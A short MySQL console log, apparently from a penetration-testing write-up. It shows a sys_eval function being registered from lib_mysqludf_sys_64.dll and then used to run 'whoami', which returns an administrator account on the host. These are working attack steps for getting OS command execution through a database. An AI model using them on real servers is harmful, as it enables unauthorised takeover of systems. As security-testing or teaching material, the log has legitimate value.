 mysql> CREATE FUNCTION sys_eval RETURNS STRING SONAME 'lib_mysqludf_sys_64.dll';
Query OK, 0 rows affected, 1 warning (0.02 sec)
mysql> select * from mysql.func;
+----------+-----+-------------------------+----------+
| name     | ret | dl                      | type     |
+----------+-----+-------------------------+----------+
| sys_eval |   0 | lib_mysqludf_sys_64.dll | function |
+----------+-----+-------------------------+----------+
1 row in set (0.00 sec)
mysql> select sys_eval('whoami');
+-------------------------+
| sys_eval('whoami')      |
+-------------------------+
| 10_0_4_15\administrator |
+-------------------------+
1 row in set (0.08 sec)
mysql>